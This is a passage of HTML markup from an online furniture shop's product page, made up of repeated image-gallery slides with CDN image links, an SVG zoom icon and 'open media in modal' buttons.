          //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345 2000w"
        src="//bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=713 713w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=823 823w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=990 990w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1100 1100w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1206 1206w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1346 1346w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1426 1426w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1646 1646w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1946 1946w,
        //bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345 2000w"
      src="//bling-furnitureshop.com/cdn/shop/products/75dd2149d1e6f03d4f65722b39e0992b_52cf813c-ad31-4118-9526-e452f4fa0a03.jpg?v=1678786345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32986306805991">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-32986306838759" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-32986306838759">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/37b0e6717d39ea9c688df59c53c88f78_77764819-cbb0-472d-8370-b4129275145a.jpg?v=1678786345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32986306838759">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-32986306871527" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-32986306871527">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/39d763b419991745c9ae184eb3cf3a9b_301a77b6-83a3-4e61-9fe2-ac8527821882.jpg?v=1678786345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32986306871527">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-32986306904295" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-32986306904295">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/cad80808dec6e4d6414ec881c2414de4_5a38180b-0b6b-4bca-8fdc-81ca1d33bbac.jpg?v=1678786345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32986306904295">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-32986306937063" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-32986306937063">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/a22d5e2a8619e4ab3ba695785edd4ea0_e6a286c3-0179-4664-a9b0-b1a2f2a4ace6.jpg?v=1678786345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32986306937063">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-32986306969831" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-32986306969831">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/c41dd08ade9b753e8edf7de447d56df9_6026cf10-991e-4541-815b-7e6d69ee23f9.jpg?v=1678786345&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32986306969831">
    <span class="visually-hidden">
      Open media 7 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-32986307002599" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-32986307002599">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/a2f8c039cb497e8114ad43ac298e3e76_8bdc1984-51f8-4940-9d5c-39ea1b1c4fe7.jpg?v=1678786345&width=713 713w,
          
          
          
          
          
          
          
          
